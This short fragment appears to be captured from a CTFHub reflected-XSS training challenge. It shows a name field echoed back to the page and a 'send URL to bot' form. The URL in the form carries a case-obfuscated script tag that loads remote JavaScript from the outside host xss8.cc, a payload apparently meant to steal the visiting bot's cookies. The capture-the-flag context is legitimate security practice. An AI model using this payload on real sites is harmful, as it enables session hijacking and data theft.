 XSS Reflex
What's your name CTFHub Submit
Hello, 123
Send URL to Bot http://challenge-f646219db9de580d.sandbox.ctfhub.com:10800/?name=123<sCRiPt sRC=//xss8.cc/Kb7u></sCrIpT Send